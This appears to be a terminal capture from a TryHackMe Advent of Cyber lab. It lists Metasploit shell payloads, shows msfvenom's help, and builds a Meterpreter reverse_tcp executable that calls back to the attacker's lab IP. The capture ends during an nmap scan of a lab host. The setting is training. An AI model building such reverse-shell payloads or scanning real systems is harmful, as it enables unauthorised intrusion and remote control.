 2
Alacritty
100% 100%
enp7s0: 10.1.2.34/24
13%
49%
Seattle 09:53:58 AM
Local 00:53:58
2020-12-17
TryHackMe | Advent of Cyber 2 — Mozilla Firefox
H[Alacritty]
Alacritty
windows/x64/shell/bind_ipv6_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/shell/bind_named_pipe Spawn a piped command shell (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/shell/bind_tcp Spawn a piped command shell (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/shell/bind_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker
windows/x64/shell/bind_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/shell/reverse_tcp Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/shell/reverse_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker
windows/x64/shell/reverse_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/vncinject/bind_named_pipe Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
(THM: aoc2020 10.10.124.201)[charles@malu day12]$ msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /opt/metasploit/msfvenom [options] <var=val>
Example: /opt/metasploit/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
(THM: aoc2020 10.10.124.201)[charles@malu day12]$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=$THM_LOCAL LPORT=4445 -f exe -o Elf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: Elf.exe
(THM: aoc2020 10.10.124.201)[charles@malu day12]$ echo $THM_LOCAL
10.9.74.159
(THM: aoc2020 10.10.124.201)[charles@malu day12]$ cd ..
(THM: aoc2020 10.10.124.201)[charles@malu aoc2020]$ thm-box 10.10.91.21
(THM: aoc2020 10.10.91.21)[charles@malu aoc2020]$ nmap -sV -Pn --top-ports 1024 -v $TARGET
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-17 00:53 +07
NSE: Loaded 45 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 00:53
Completed Parallel DNS resolution of 1 host. at 00:53, 0.01s elapsed
Initiating Connect Scan at 00:53
Scanning 10.10.91.21 [1024 ports]
Discovered open port 111/tcp on 10.10.91.21
Discovered open port 23/tcp on 10.10.91.21
Discovered open port 22/tcp on 10.10.91.21